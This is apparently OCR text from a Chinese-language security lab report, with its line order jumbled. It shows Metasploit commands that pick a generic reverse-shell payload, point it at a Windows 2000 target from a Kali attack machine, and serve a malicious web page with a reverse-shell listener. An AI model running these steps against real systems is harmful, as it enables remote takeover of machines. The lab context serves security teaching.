
2.1.3配置攻击载荷与参数，构造恶意网页木马脚本
使用命令：
，查看可用的攻击载荷。
show payloads
根据要求选择PAYLOAD为任意远程Shell连接，故使用命令：set
payload generic/shell_reverse_tcp。
使用命令：
，配置靶机地址为
set RHOST 192.168.32.7
Win2k的地址，再：
设置攻击机的
set LHOST 192.168.32.6
地址为kali的地址。
输入：
，在192.168.32.6开启8080端口网页服务，生成
exploit
恶意访问URL，同时在本机4444端口开启反弹监听。
2.1.4在靶机中，验证与服务器的连通性，并访问木马